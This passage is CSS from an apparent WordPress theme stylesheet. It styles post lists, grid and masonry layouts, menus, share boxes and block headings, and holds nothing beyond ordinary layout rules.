.pcsl-inner .grid-post-box-meta,
.post-entry .pcsl-inner .grid-post-box-meta {
margin-top: 8px;
line-height: 1.3;
font-size: 14px;
}
.pcsl-nocrop .penci-image-holder:before {
padding-top: 0;
content: none;
}
.pcsl-flex-full {
width: 100%;
order: 10;
}
.pcsl-pexcerpt {
margin-top: 15px;
}
.pcsl-inner .pcsl-pexcerpt p {
line-height: 1.5;
}
.pcsl-inner .pcsl-pexcerpt p:last-child {
margin-bottom: 0;
}
.pcsl-readmore {
margin-top: 15px;
display: block;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-bordered {
border: 1px solid var(--pcborder-cl);
background: transparent;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-underline {
border: 0px solid var(--pcborder-cl);
border-bottom-width: 2px;
background: transparent !important;
padding: 0 0 3px 0 !important;
}
.pcsl-readmore .pcsl-readmorebtn.pcsl-btns-text {
padding: 0 !important;
border: none !important;
background: transparent !important;
}
@media screen and (min-width: 1025px) {
.pcsl-grid.pcsl-col-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-3 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-4 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-5 .pcsl-item:nth-last-child(5),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(4),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(5),
.pcsl-grid.pcsl-col-6 .pcsl-item:nth-last-child(6) {
margin-bottom: 0 !important;
}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
.pcsl-grid.pcsl-tabcol-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-3 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(3),
.pcsl-grid.pcsl-tabcol-4 .pcsl-item:nth-last-child(4) {
margin-bottom: 0 !important;
}
}
@media screen and (max-width: 767px) {
.pcsl-grid.pcsl-mobcol-2 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-mobcol-3 .pcsl-item:nth-last-child(2),
.pcsl-grid.pcsl-mobcol-3 .pcsl-item:nth-last-child(3) {
margin-bottom: 0 !important;
}
.pcsl-inner.pcsl-cat-mhide .pcsl-content .cat,
.pcsl-inner.pcsl-meta-mhide .pcsl-meta,
.pcsl-inner.pcsl-excerpt-mhide .pcsl-pexcerpt,
.pcsl-inner.pcsl-rm-mhide .pcsl-readmore {
display: none;
}
.pcsl-inner.pcsl-imgtopmobile .pcsl-thumb {
margin-bottom: var(--pcsl-between);
width: 100%;
order: 1;
}
.pcsl-inner.pcsl-imgtopmobile .pcsl-content {
padding-left: 0 !important;
padding-right: 0 !important;
width: 100% !important;
}
}
.pcsl-grid .pcsl-item:last-child {
margin-bottom: 0 !important;
} .penci-homepage-title {
position: relative;
margin-bottom: 30px;
text-align: center;
clear: both;
background: transparent;
margin-top: 5px;
}
.penci-border-arrow {
position: relative;
line-height: 1.3;
margin-left: 5px;
margin-right: 5px;
margin-top: 5px;
}
.post-entry .penci-border-arrow a,
.post-entry .penci-border-arrow a:hover {
text-decoration: none;
}
.penci-border-arrow .inner-arrow {
border: 1px solid #313131;
background: #fff;
position: relative;
display: block;
text-transform: uppercase;
padding: 8px 12px 7px;
z-index: 3;
font-size: 14px;
}
.penci-border-arrow .inner-arrow a {
text-decoration: none !important;
font-size: inherit;
font-weight: inherit;
color: inherit !important;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn {
font-size: 70%;
display: inline-block;
}
.penci-border-arrow .inner-arrow .pcbh-btns-underline {
position: relative;
padding-bottom: 3px;
line-height: 1;
transform: translateY(-2px);
transition: all 0.3s;
}
.penci-border-arrow .inner-arrow .pcbh-btns-underline:after {
content: '';
width: 100%;
height: 1px;
position: absolute;
bottom: 0;
left: 0;
background: #ff0000;
transition: all 0.3s;
}
@media only screen and (max-width: 479px) {
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbtn-etrhm {
display: none;
}
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btnp-left {
margin-right: 10px;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btnp-right {
margin-left: 10px;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btni-right i {
margin-left: 5px;
margin-right: 0;
}
.penci-border-arrow .inner-arrow .pcbh-extrabtn.pcbh-btni-left i {
margin-right: 5px;
margin-left: 0;
}
.penci-border-arrow:before,
.penci-border-arrow:after {
content: "";
position: absolute;
}
.penci-border-arrow:before {
width: 0;
height: 0;
border-style: solid;
border-color: transparent;
bottom: -5px;
left: 50%;
border-top-color: #313131;
border-width: 6px;
border-bottom: 0;
margin-left: -6px;
z-index: 5;
}
.penci-border-arrow:after {
border: 1px solid #313131;
left: -5px;
right: -5px;
bottom: 3px;
display: block;
z-index: 1;
height: 100%;
}
.penci-homepage-title h3 {
font-size: 14px;
color: #313131;
text-transform: uppercase;
position: relative;
z-index: 1;
} .penci-simplelist,
.post-entry ul.penci-simplelist,
.penci-simplelist li {
margin: 0;
padding: 0;
list-style: none;
}
.post-entry ul.penci-simplelist li,
.penci-simplelist li {
display: flex;
align-items: center;
flex-direction: row;
flex-wrap: wrap;
width: 100%;
margin-bottom: 10px;
line-height: 1.4;
}
.post-entry ul.penci-simplelist > li:last-child,
.penci-simplelist > li:last-child {
margin-bottom: 0 !important;
}
.penci-simplelist li .list-icon {
display: inline-block;
margin-right: 5px;
transition: all 0.3s;
order: 0;
}
.penci-iconp-right li .list-icon {
order: 2;
margin-right: 0;
margin-left: 5px;
}
.penci-simplelist.penci-justify-center li {
justify-content: center;
}
.penci-simplelist.penci-justify-right li {
justify-content: flex-end;
}
.penci-simplelist li a {
color: inherit;
font-family: inherit;
font-size: inherit;
}
.penci-simplelist li a:hover {
text-transform: none;
}
.penci-simplelist-shape-icon li .list-icon {
line-height: 25px;
display: inline-flex;
align-items: center;
justify-content: center;
min-width: 25px;
min-height: 25px;
text-align: center;
padding: 4px;
}
.list-icon img {
width: auto;
max-height: 50px;
}
.penci-simplelist-style-rounded .list-icon {
border-radius: 50%;
}
.penci-simplelist.penci-simplelist-type-ordered {
counter-reset: section;
}
.penci-simplelist.penci-simplelist-type-ordered li:before {
content: counter(section) ". ";
counter-increment: section;
background-color: transparent;
}
.penci-simplelist.penci-simplelist-type-unordered li:before {
display: inline-block;
content: '\25B8';
background-color: transparent;
line-height: 1;
margin-right: 5px;
transition: color 0.3s;
}
.penci-simplelist.penci-iconp-right.penci-simplelist-type-unordered li:before {
order: 3;
margin-left: 5px;
margin-right: 0;
} .mega-menu-list,
.mega-menu-list ul,
.post-entry ul.mega-menu-list,
.post-entry ul.mega-menu-list ul {
margin: 0;
padding: 0;
list-style: none;
}
.mega-menu-list ul,
.post-entry ul.mega-menu-list ul {
margin-top: 15px;
}
ul.mega-menu-list a,
.post-entry ul.mega-menu-list a:hover {
text-decoration: none;
}
ul.mega-menu-list a:hover,
.post-entry ul.mega-menu-list a:hover {
color: var(--pcaccent-cl);
}
ul.mega-menu-list li,
.post-entry ul.mega-menu-list li {
position: relative;
margin: 0;
padding: 0;
list-style: none;
line-height: 1;
margin-bottom: 15px;
}
ul.mega-menu-list li:last-child,
.post-entry ul.mega-menu-list li:last-child {
margin-bottom: 0 !important;
}
.mega-menu-list > li > a {
font-family: var(--pchead-font);
font-weight: bold;
text-transform: uppercase;
position: relative;
}
.mega-menu-list > li.heading-style-style-2 > a {
border-bottom: 3px solid var(--pctext-cl);
padding: 0 0 8px;
display: block;
}
.mega-menu-list > li.heading-style-style-2 > a:after {
content: '';
position: absolute;
width: 40px;
height: 3px;
background-color: var(--pcaccent-cl);
left: 0;
bottom: -3px;
}
.mega-menu-list > li.heading-style-style-3 {
overflow: hidden;
}
.mega-menu-list > li.heading-style-style-3 > a {
padding-right: 12px;
}
.mega-menu-list > li.heading-style-style-3 > a:after {
position: absolute;
content: "";
width: 2000px;
height: 0;
top: 50%;
left: 100%;
border-bottom: 1px solid var(--pcborder-cl);
z-index: 1;
}
.mega-menu-list li a {
position: relative;
display: inline-block;
padding: 0;
margin: 0;
text-decoration: none;
color: var(--pctext-cl);
line-height: unset;
}
.mega-menu-list li a img {
display: inline-block;
width: auto;
max-height: 20px;
}
.mega-menu-list .menu-label {
font-size: 9px;
font-weight: 600;
line-height: 12px;
position: absolute;
z-index: 1;
top: calc(50% - 24px);
left: 100%;
display: inline-block;
margin-left: -20px;
padding: 3px 4px;
vertical-align: middle;
white-space: nowrap;
letter-spacing: .3px;
text-transform: uppercase;
color: #fff;
line-height: 1;
background-color: var(--pcaccent-cl);
}
.mega-menu-list .menu-label.label-style-1:before,
.mega-menu-list .menu-label.label-style-2:before {
position: absolute;
top: 100%;
left: 10px;
content: "";
border: 4px solid;
border-color: var(--pcaccent-cl);
border-right-width: 7px;
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-width: 0;
}
.mega-menu-list .menu-label.label-style-2:before {
left: 0;
border-right-width: 5px;
}
.mega-menu-list .menu-label.label-style-3 {
top: calc(50% - 8px);
left: 100%;
margin-left: 5px;
border-color: var(--pcaccent-cl);
}
.mega-menu-list .menu-label.label-style-3:before {
position: absolute;
top: calc(50% - 4px);
left: -4px;
content: "";
border-width: 4px 4px 4px 0;
border-style: solid;
border-color: var(--pcaccent-cl);
border-top-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
}
.mega-menu-list .menu-label.label-style-4:before {
position: absolute;
right: 50%;
bottom: -4px;
left: 50%;
margin-left: -3px;
content: "";
border-width: 4px 3px 0 3px;
border-style: solid;
border-color: var(--pcaccent-cl);
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
} .standard-post-special {
position: relative;
margin: 0 0 26px 0;
}
.standard-content-special {
padding: 0;
text-align: center;
background: #fff;
display: block;
box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.2);
}
.standard-post-special.no-thumbnail .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #ECECEC;
}
.format-post-box {
display: block;
padding: 52px 30px 21px 30px;
}
.format-post-box.penci-format-link {
padding-top: 19px;
}
.format-post-box .post-format-icon {
position: absolute;
width: 100%;
text-align: center;
display: block;
top: 16px;
margin-left: -36px;
}
.format-post-box.penci-format-link .post-format-icon {
display: none;
}
.format-post-box .post-format-icon i {
font-size: 35px;
padding: 0 20px;
display: inline-block;
color: var(--pcaccent-cl);
}
.format-post-box .post-format-icon i.fa-quote-left:before {
content: '“';
font-family: 'Playfair Display SC', serif;
font-size: 72px;
font-weight: 900;
}
.format-post-box .dt-special,
.format-post-box .dt-special a {
color: #888;
font-size: 112.5%;
font-style: italic;
}
.format-post-box.penci-format-quote .dt-special {
text-align: center;
font-style: italic;
font-size: 18px;
}
.format-post-box .dt-special a:hover {
color: var(--pcaccent-cl);
}
.author-quote {
margin: 15px 0 5px;
text-align: center;
display: block;
overflow: hidden;
}
.author-quote span {
display: inline-block;
font-size: 12px;
padding: 0 11px;
position: relative;
color: var(--pcaccent-cl);
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
}
.author-quote span:before,
.author-quote span:after {
position: absolute;
content: "";
width: 60px;
height: 1px;
top: 50%;
left: 100%;
background: var(--pcaccent-cl);
}
.author-quote span:before {
left: auto;
right: 100%;
}
.standard-post-image {
margin: 0 0 26px 0;
text-align: center;
display: block;
position: relative;
}
.standard-post-image .audio-iframe,
.standard-content-special {
position: absolute;
left: 30px;
right: 30px;
bottom: 30px;
display: block;
}
.standard-post-image.no-thumbnail .audio-iframe,
.standard-post-special.no-thumbnail .standard-content-special {
position: static;
}
.standard-post-image img {
vertical-align: top;
max-width: 100%;
height: auto;
}
.header-standard {
text-align: center;
padding-bottom: 17px;
position: relative;
margin: 0 0 19px 0;
}
.header-standard:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
bottom: 0;
left: 50%;
margin-left: -30px;
}
.penci-standard-cat {
overflow: hidden;
display: block;
margin-bottom: 6px;
}
.header-standard .cat {
display: inline-block;
position: relative;
}
.header-standard h2,
.header-standard .post-title,
.header-standard h2 a {
color: #313131;
font-size: 24px;
text-transform: uppercase;
}
.container-single .header-standard h2.penci-psub-title,
.container-single h2.penci-psub-title {
letter-spacing: 0;
text-transform: none;
font-size: 18px;
line-height: 1.3;
margin: 8px 0;
color: #777;
}
@media only screen and (min-width: 768px) {
.penci-header-text-white .header-standard h2.penci-psub-title,
.penci-single-style-10.penci-header-text-white .header-standard h2.penci-psub-title {
color: #ccc;
}
}
@media only screen and (max-width: 767px) {
.container-single .header-standard h2.penci-psub-title, .container-single h2.penci-psub-title {
font-size: 16px;
}
}
.header-standard h2 a:hover {
color: #888888;
}
.header-standard .author-post span {
color: #888;
}
.header-standard .author-post {
margin: 6px 0 0;
font-size: 14px;
}
.header-standard .author-post span,
.header-standard .author-post span a {
font-size: inherit;
}
.header-standard .author-post span a {
color: #313131;
text-transform: capitalize;
}
.header-standard .author-post span a:hover {
color: var(--pcaccent-cl);
}
.standard-content {
position: relative;
}
.standard-main-content {
text-align: left;
}
.penci-more-link {
text-align: center;
overflow: hidden;
clear: both;
}
.penci-more-link a.more-link {
font-family: var(--pchead-font);
color: var(--pcaccent-cl);
text-transform: uppercase;
font-size: 12px;
display: inline-block;
margin-top: 5px;
font-weight: var(--pchead-wei);
position: relative;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.standard-post-entry a.more-link:hover {
text-decoration: none;
}
.penci-more-link a.more-link:before,
.penci-more-link a.more-link:after {
position: absolute;
content: "";
width: 60px;
height: 0;
top: 50%;
left: 100%;
margin: 0 10px;
margin-top: -1px;
border-top: 1px solid var(--pcaccent-cl);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-more-link a.more-link:before {
left: auto;
right: 100%;
}
.penci-more-link a.more-link:hover:before {
right: 50%;
margin-right: -10px;
width: 90px;
}
.penci-more-link a.more-link:hover:after {
left: 50%;
margin-left: -10px;
width: 90px;
}
.penci-more-link.penci-more-link-button {
margin-top: 17px;
}
.penci-more-link.penci-more-link-button a.more-link:before,
.penci-more-link.penci-more-link-button a.more-link:after {
content: none;
display: none;
}
.penci-more-link.penci-more-link-button a.more-link {
line-height: 1;
color: #fff;
background: var(--pcaccent-cl);
padding: 14px 16px;
margin-top: 0;
}
.penci-more-link.penci-more-link-button a.more-link:hover {
opacity: 0.8;
}
.penci-post-box-meta {
padding: 15px 0;
clear: both;
display: block;
border-top: 1px solid var(--pcborder-cl);
border-bottom: 1px solid var(--pcborder-cl);
margin: 30px 0 0;
}
.penci-post-box-meta.center-inner {
text-align: center;
}
.penci-post-box-meta.center-inner .penci-post-share-box {
float: none;
}
.penci-post-box-meta .penci-box-meta {
display: inline-block;
font-size: 14px;
}
.penci-hide-tagupdated {
display: none !important;
}
.penci-post-box-meta .penci-box-meta span,
.penci-post-box-meta .penci-box-meta a {
color: #888888;
}
.grid-post-box-meta i,
.penci-post-box-meta .penci-box-meta i {
margin-right: 5px;
}
.penci-post-box-meta .penci-box-meta a:hover {
color: var(--pcaccent-cl);
}
.penci-post-box-meta .penci-box-meta span:after {
content: "";
width: 0;
height: 10px;
margin: 0 16px 0 20px;
display: inline-block;
background: none !important;
border-right: 1px solid;
opacity: 0.7;
}
.penci-post-box-meta .penci-box-meta span:last-child:after {
content: none;
display: none;
}
.penci-post-box-meta .penci-post-share-box {
display: inline-block;
float: right;
}
.penci-post-box-meta .penci-post-share-box a {
display: inline-block;
position: relative;
color: #313131;
margin-left: 10px;
font-size: 14px;
}
.penci-post-box-meta .penci-post-share-box a:first-child {
margin-left: 0;
}
.penci-post-share-box a.liked,
.penci-post-share-box a:hover {
color: var(--pcaccent-cl);
}
.penci-post-share-box .dt-share {
position: absolute;
display: inline-block;
font-size: 9px;
font-family: var(--pchead-font);
font-weight: normal;
background: #313131;
color: #fff;
height: 20px;
line-height: 20px;
white-space: nowrap;
text-align: center;
bottom: -45px;
width: 60px;
left: 50%;
margin-left: -30px;
opacity: 0;
visibility: hidden;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
z-index: 5;
}
.penci-post-share-box a:hover .dt-share {
opacity: 1;
bottom: -30px;
visibility: visible;
}
.penci-post-share-box .dt-share:before {
position: absolute;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 7px solid #313131;
content: "";
top: -7px;
left: 50%;
margin-left: -4px;
}
.penci-post-like.liked i:before {
content: "\f004";
}
.penci-fawesome-ver5 .penci-post-like.liked i:before {
font-weight: 900;
}
.penci-post-share-box .penci-svg-line,
.list-posts-share .penci-svg-line {
vertical-align: top;
transform: translateY(2px);
-webkit-transform: translateY(2px);
}
.penci-post-share-box .penci-svg-viber,
.list-posts-share .penci-svg-viber {
vertical-align: top;
transform: translateY(4px);
-webkit-transform: translateY(4px);
}
.penci-svg-goodreads,
.penci-svg-tiktok,
.penci-svg-line,
.penci-svg-viber,
.penci-svg-discord,
.penci-svg-messenger {
width: 14px;
vertical-align: middle;
}
.post-share-item.show-on-mobile {
display: none;
}
@media only screen and (max-width: 960px) {
.post-share-item.show-on-desktop {
display: none;
}
} .header-standard.header-classic {
margin: 0 0 26px 0;
padding: 0;
}
.header-standard.header-classic:after {
content: none;
display: none;
}
.header-standard.header-classic.penci-title-bellow {
margin-bottom: 40px;
} ul.penci-grid {
display: inline-block;
width: 100%;
vertical-align: top;
padding: 0 !important;
margin: 0;
}
.penci-grid > li {
display: inline-block;
vertical-align: top;
width: 31.62%;
margin-bottom: 51px;
float: left;
margin-right: 2.57%;
list-style: none !important;
}
.sd-content ul li {
clear: none !important;
width: auto !important;
}
.penci-grid > li.grid-style {
text-align: center;
}
.penci-grid > li:nth-of-type(3n+3) {
margin-right: 0;
}
.penci-grid > li:nth-of-type(3n+1) {
clear: both;
}
.container.penci_sidebar .penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-grid > li.grid-2-style {
width: 48.7%;
margin-right: 2.6%;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid > li,
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid > li {
width: 100%;
margin-bottom: 0;
margin-right: 0;
}
.container.penci_sidebar .penci-grid li:nth-of-type(3n+3) {
margin-right: 3.9%;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li.grid-2-style:nth-of-type(3n+3) {
margin-right: 2.6%;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+2),
.penci-grid li.grid-2-style:nth-of-type(2n+2) {
margin-right: 0;
clear: none;
}
.container.penci_sidebar .penci-grid li:nth-of-type(2n+1),
.penci-grid li.grid-2-style:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li .item > .thumbnail,
.penci-masonry .item-masonry > .thumbnail {
display: inline-block;
position: relative;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
margin-bottom: 28px;
width: 100%;
}
.pcsl-thumb .icon-post-format,
.penci-grid li .item .thumbnail .icon-post-format,
.penci-masonry .item-masonry > .thumbnail .icon-post-format,
.grid-mixed .thumbnail .icon-post-format {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 42px;
height: 42px;
line-height: 38px;
top: 50%;
left: 50%;
margin: -21px 0 0 -21px;
font-size: 16px;
opacity: 1;
color: rgba(255, 255, 255, 0.9);
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: rgba(0, 0, 0, 0.4);
border: 2px solid rgba(255, 255, 255, 0.9);
}
.pcsl-thumb .icon-post-format {
width: 34px;
height: 34px;
line-height: 30px;
margin: -17px 0 0 -17px;
font-size: 14px;
}
.pcsl-thumb .icon-post-format i.fa-play,
.penci-grid li .item .thumbnail .icon-post-format i.fa-play,
.penci-masonry .item-masonry > .thumbnail .icon-post-format i.fa-play {
margin-left: 3px;
}
.pcsl-thumb:hover .icon-post-format,
.grid-mixed .thumbnail:hover .icon-post-format,
.penci-grid li .item > .thumbnail:hover .icon-post-format,
.penci-masonry .item-masonry > .thumbnail:hover .icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.grid-mixed .thumbnail:hover,
.penci-grid li .item > .thumbnail:hover,
.penci-masonry .item-masonry > .thumbnail:hover {
opacity: 0.85;
}
.penci-grid li .item img,
.penci-masonry .item-masonry a img {
width: 100%;
height: auto;
vertical-align: top;
margin: 0;
}
.penci-grid li .item .cat,
.penci-masonry .item-masonry .cat {
color: var(--pcaccent-cl);
display: block;
margin-bottom: 8px;
}
.penci-grid li .item h2 a,
.penci-masonry .item-masonry h2 a {
font-size: 18px;
color: var(--pcheading-cl);
text-transform: uppercase;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.penci-grid li .item h2 a:hover,
.penci-masonry .item-masonry h2 a:hover {
color: #888888;
}
.penci-grid li .item p,
.penci-masonry .item-masonry p {
margin-bottom: 0;
}
.penci-grid li .item .item-content,
.penci-masonry .item-masonry .item-content,
.penci-grid .mixed-detail .item-content {
margin-top: 18px;
text-align: left;
}
.penci-post-box-meta.penci-post-box-grid {
border: none !important;
padding: 0;
text-align: center;
position: relative;
margin-top: 16px;
clear: none;
}
.penci-post-box-meta.penci-post-box-grid:before {
content: "";
position: absolute;
width: 100%;
left: 0;
height: 1px;
background: #DEDEDE;
display: block;
top: 49%;
z-index: 1;
}
.penci-post-box-meta.penci-post-box-grid .penci-post-share-box {
float: none !important;
padding: 0 10px;
position: relative;
z-index: 5;
background: #ffffff;
display: inline-block;
margin-top: 0;
}
.grid-header-box {
padding-bottom: 17px;
position: relative;
}
.grid-header-box:after {
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
margin-left: -30px;
position: absolute;
left: 50%;
bottom: 0;
content: "";
} .penci-grid li.grid-overlay-meta .item > .thumbnail,
.penci-masonry .item-masonry.grid-overlay-meta > .thumbnail {
margin-bottom: 0;
vertical-align: top;
}
.grid-overlay-meta .grid-header-box {
margin: -30px 25px 0;
background: #fff;
padding-top: 25px;
padding-left: 5px;
padding-right: 5px;
z-index: 10;
position: relative;
}
.penci-readmore-btn,
.penci-featured-cat-seemore {
margin-top: 10px;
display: block;
text-align: left;
}
.penci-featured-cat-seemore {
clear: both;
margin: -40px 0 60px;
line-height: 1;
}
.penci-seemore-style-8 {
margin-top: -20px;
}
.penci-readmore-btn a,
.penci-featured-cat-seemore a {
transition: 0.3s;
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
line-height: inherit;
}
.penci-readmore-btn a:hover,
.penci-featured-cat-seemore a:hover {
opacity: 0.7;
}
.penci-readmore-btn i,
.penci-featured-cat-seemore i {
margin-left: 5px;
font-size: inherit;
color: inherit;
}
.penci-readmore-btn.penci-btn-make-button {
margin-top: 21px;
}
.penci-readmore-btn.penci-btn-remove-arrow i,
.penci-featured-cat-seemore.penci-btn-remove-arrow i {
display: none;
}
.penci-readmore-btn.penci-btn-make-button a,
.penci-featured-cat-seemore.penci-btn-make-button a {
line-height: 1;
color: #fff;
background: var(--pcaccent-cl);
padding: 10px 15px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 12px;
display: inline-block;
}
.penci-readmore-btn.penci-btn-align-center,
.penci-featured-cat-seemore.penci-btn-align-center {
text-align: center;
}
.penci-readmore-btn.penci-btn-align-left,
.penci-featured-cat-seemore.penci-btn-align-left {
text-align: left;
}
.penci-readmore-btn.penci-btn-align-right,
.penci-featured-cat-seemore.penci-btn-align-right {
text-align: right;
} .penci-wrap-masonry {
margin-left: -15px;
margin-right: -15px;
}
.penci-masonry {
width: 100%;
display: inline-block;
vertical-align: top;
}
.penci-masonry .item-masonry {
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
width: 33.3333%;
display: inline-block;
padding: 0 15px;
float: left;
margin-bottom: 51px;
text-align: center;
}
.penci-isotope-padding {
display: block !important;
overflow: hidden;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
}
.penci-post-gallery-container .item-link-relative,
.item-link-relative {
position: relative;
display: block;
vertical-align: top;
}
.item-link-relative > img,
.penci-post-gallery-container .item-link-relative img,
.item-masonry a img {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
display: block;
z-index: 1;
width: 100%;
}
.container.penci_sidebar .penci-masonry .item-masonry,
.penci-masonry .item-masonry.grid-masonry-2 {
width: 50%;
}
.penci-masonry .item-masonry .thumbnail > a {
display: inline-block;
vertical-align: top;
width: 100%;
}
.pencisc-grid-6 .penci-masonry .item-masonry {
width: 16.6666667%;
}
.pencisc-grid-5 .penci-masonry .item-masonry {
width: 20%;
}
.pencisc-grid-4 .penci-masonry .item-masonry {
width: 25%;
}
.pencisc-grid-3 .penci-masonry .item-masonry {
width: 33.3333%;
}
.pencisc-grid-2 .penci-masonry .item-masonry {
width: 50%;
}
.pencisc-grid-1 .penci-masonry .item-masonry {
width: 100%;
} .penci-masonry .standard-masonry {
width: 50%;
}
.standard-masonry .standard-main-content > h2 {
font-size: 20px;
}
.standard-masonry .standard-main-content > h2:before {
height: 18px;
top: 3px;
}
.penci-masonry .item-masonry.standard-masonry .cat a {
margin-bottom: 13px;
}
.standard-masonry .post-box-meta {
margin-top: 14px;
} .cat > a.penci-cat-name {
font-size: 13px;
color: var(--pcaccent-cl);
line-height: 1.2;
margin: 0 15px 0 0;
padding-right: 10px;
display: inline-block;
vertical-align: top;
background: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-weight: normal;
margin-bottom: 5px;
position: relative;
text-decoration: none;
}
.cat > a.penci-cat-name:after {
content: "";
display: inline-block;
border: 1px solid;
font-size: 12px;
margin-left: 10px;
position: absolute;
top: 50%;
margin-top: -3px;
width: 3px;
height: 3px;
transform: rotate(45deg);
-moz-transform: rotate(45deg);
-webkit-transform: rotate(45deg);
box-sizing: unset;
-webkit-box-sizing: unset;
opacity: 0.65;
}
.cat > a.penci-cat-name:hover {
}
.cat > a.penci-cat-name:first-child {
margin-left: 0;
}
.cat > a.penci-cat-name:last-child {
margin-right: 0;
padding: 0;
}
.cat > a.penci-cat-name:last-child:after {
content: none;
display: none;
} .penci-grid li.list-post {
width: 100% !important;
margin-right: 0 !important;
padding-bottom: 40px;
margin-bottom: 40px;
border-bottom: 1px solid #DEDEDE;
}
.penci-grid li.list-post .item {
width: 100%;
}
.penci-grid li.list-post:last-child {
margin-bottom: 40px;
padding-bottom: 0;
border-bottom: none;
}
.penci-grid li.list-post .item > .thumbnail {
margin: 0;
width: 46.25%;
float: left;
max-width: 100%;
}
.penci-latest-posts-sc .penci-grid li.list-post .item > .thumbnail {
max-width: 100%;
}
.penci-grid li.list-post .item .content-list-right {
margin: 0;
padding-left: 30px;
width: 53.75%;
float: left;
}
.penci-grid li.list-post .item .content-list-right.fullwidth {
padding: 0 !important;
width: 100% !important;
}
.list-post .header-list-style {
position: relative;
padding-bottom: 17px;
}
.list-post .header-list-style:after {
content: "";
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
bottom: 0;
left: 0;
position: absolute;
}
.content-special-list {
width: 100%;
display: block;
padding: 30px;
background-size: cover;
background-position: center center;
position: relative;
}
.content-special-list.no-thumbnail {
padding: 0;
}
.content-special-list .standard-content-special {
position: relative;
left: auto;
top: auto;
bottom: auto;
right: auto;
}
.content-special-list.no-thumbnail .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #ECECEC;
} .list-post.penci-slistp .header-list-style {
padding-bottom: 5px;
}
.penci-grid li.list-post.penci-slistp .item > .thumbnail {
width: 160px;
max-width: 100%;
margin-right: 16px;
float: left;
}
.penci-grid li.list-post.penci-slistp .item .content-list-right {
display: block;
float: none !important;
overflow: hidden;
width: auto !important;
padding-left: 0 !important;
padding-right: 0 !important;
}
.list-post.penci-slistp .header-list-style:after {
content: none;
display: none;
}
.penci-grid li.list-post.penci-slistp {
padding-bottom: 15px;
margin-bottom: 15px;
}
